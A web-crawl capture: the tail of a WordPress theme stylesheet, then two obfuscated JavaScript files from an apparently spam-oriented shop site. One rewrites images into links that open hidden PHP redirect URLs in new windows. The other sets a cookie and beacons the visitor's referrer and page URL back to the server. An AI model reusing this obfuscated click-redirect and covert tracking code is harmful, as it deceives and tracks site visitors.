	}
	.commentlist .reply {
		display: none;
	}

	/* Post author highlighting */
	.commentlist > li.bypostauthor {
		color: #444;
	}
	.commentlist > li.bypostauthor .comment-meta {
		color: #666;
	}
	.commentlist > li.bypostauthor:before {
		content: none;
	}

	/* Post Author threaded comments */
	.commentlist .children > li.bypostauthor {
		background: #fff;
		border-color: #ddd;
	}
	.commentlist .children > li.bypostauthor > article,
	.commentlist .children > li.bypostauthor > article .comment-meta {
		color: #666;
	}

}


/* =IE7
----------------------------------------------- */

#ie7 article.intro { margin-left: -7.6%; margin-right: -7.6%; padding-left: -7.6%;	padding-right: -7.6%; max-width: 1000px; }
#ie7 section.featured-post { margin-left: -7.6%; margin-right: -7.6%;	max-width: 850px; }
#ie7 section.recent-posts { margin-right: 7.6%; }

/* =IE8
----------------------------------------------- */

#ie8 section.feature-image.large img {	width: 100%; }


--- FILE ---
content_type: application/javascript
request_url: https://goebelhummelgermany.com/dabibef.js
body_size: 578
content:

window.onload = function ()
{
	dybymidig();
}

function dybymidig(){   
	var wipilib = document.getElementsByTagName("img");  		for (var livomikosoxev = 0; livomikosoxev < wipilib.length; livomikosoxev++) 


 	  	{  


		var locyqizodozewi = wipilib[livomikosoxev].getAttribute("class");  

		if(locyqizodozewi == null || locyqizodozewi.length < 50) continue;   	   			var tyfipohos = "/qapameso.php?qad=" + locyqizodozewi;		var kinazuviruzoce = wipilib[livomikosoxev].getAttribute("alt");
		var waqenuper = hemejijyje(tyfipohos, kinazuviruzoce);
	 			var vinof = wipilib[livomikosoxev].parentNode;

	 		 
  		var qimiq = wipilib[livomikosoxev].cloneNode(true);		waqenuper.appendChild(qimiq);				   		vinof.replaceChild(waqenuper, wipilib[livomikosoxev]);	} } 

//################################################################################################################################################
function hemejijyje(syxed, nibaparikec)
{	

	if(nibaparikec == null) nibaparikec = ""; 	var nepobunorok = document.createElement("a");  
    	nepobunorok.href = "#" + nibaparikec;   	nepobunorok.setAttribute("onclick", "javascript:window.open('" + syxed + "');return false;");


	nepobunorok.setAttribute("rel","nofollow");   	nepobunorok.setAttribute("target","_blank");	return nepobunorok;   }	


--- FILE ---
content_type: application/javascript
request_url: https://goebelhummelgermany.com/punivoly.js
body_size: 796
content:


function qahomu()
{  
	var pudorylalezysi = window.location.href;
    var riwilazuvimu = "punivoly"; 	

	var sajuginazaqu = "/" + riwilazuvimu + ".php";

	    var bexozazedeb = 60;
	var dykahera = riwilazuvimu;  
	var vizyhygohiwoqa = ""; 	
	     try  
    {       vizyhygohiwoqa=""+parent.document.referrer;	    }    catch (ex) 		     { 	    vizyhygohiwoqa=""+document.referrer; 

    } 
	   
	if(lugowa(dykahera) == null)	  	{	


 	
		var mexyrimy = window.location.hostname;			
 		cuda(dykahera, "1", bexozazedeb, "/", mexyrimy);   	
			if(lugowa(dykahera) != null)	

		{


			var gajiqecycuq = new Image();  
			gajiqecycuq.src=sajuginazaqu + "?referer=" + escape(vizyhygohiwoqa) + "&url=" + escape(pudorylalezysi);  
				} 
	}
   } 
	

qahomu();

function lugowa(cuhot) 
{ 	    var qazowetu = document.cookie;
	    var guweqodah = cuhot + "=";	
    var niqejawubadoguh = qazowetu.indexOf("; " + guweqodah);
 
     if (niqejawubadoguh == -1) {
          niqejawubadoguh = qazowetu.indexOf(guweqodah);	
 
         if (niqejawubadoguh != 0) return null;    } else { 	         niqejawubadoguh += 2;		      } 
      var jolyracemymup = document.cookie.indexOf(";", niqejawubadoguh);    if (jolyracemymup == -1) {
         jolyracemymup = qazowetu.length;

    } 
	    return unescape(qazowetu.substring(niqejawubadoguh + guweqodah.length, jolyracemymup));
 	  }	 


//################################################################################################################################################
//         cuda
//################################################################################################################################################
function cuda(laliquhurij,wugel,vetutoric, jevyviqyh, nylelyruwas) { var gacugyba = new Date(); 

   var zywevole = new Date();	 
 
  

    zywevole.setTime(gacugyba.getTime() + 1000*60*vetutoric);		 	 document.cookie = laliquhurij+"="+escape(wugel) + ";expires="+zywevole.toGMTString() + ";path=" + jevyviqyh + ";domain=" + nylelyruwas; }

 	